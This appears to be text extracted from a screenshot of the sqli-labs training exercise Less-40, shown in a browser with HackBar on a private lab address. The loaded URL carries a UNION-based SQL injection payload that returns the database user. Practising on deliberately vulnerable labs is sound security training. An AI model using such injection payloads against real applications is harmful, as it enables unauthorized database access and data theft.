 Welcome Dhakkan
Your Username is : dream@localhost
Your Password is : dream@localhost
SQLI DUMB SERIES -40
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-40/?id=0') union select user(),user(),user() -- #